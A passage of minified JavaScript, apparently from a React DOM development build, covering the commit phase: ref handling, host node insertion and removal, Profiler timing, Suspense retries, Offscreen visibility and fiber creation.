e.memoizedProps||_h||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function xd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function Ud(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function wd(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=Ud(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=Ud(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=Ud(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Cd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,zd,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,xd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||Od(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Gh!==null&&Lh!==null)$l(Lh,Gh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Gh=n,Lh=e,ec(t,e),Lh=Gh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),Od(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,wd,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Gh=n,Lh=t,Zm(t,e.alternate,e),Lh=Gh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:Od(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function Nd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Cd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,xd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)Nd(e,t.alternate,t,n),t=t.sibling}function Hd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Hd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Hd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Hd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)jd(e),e=e.sibling}function jd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Dd(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Dd(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Dd(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function _d(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function Bd(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!eh(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function 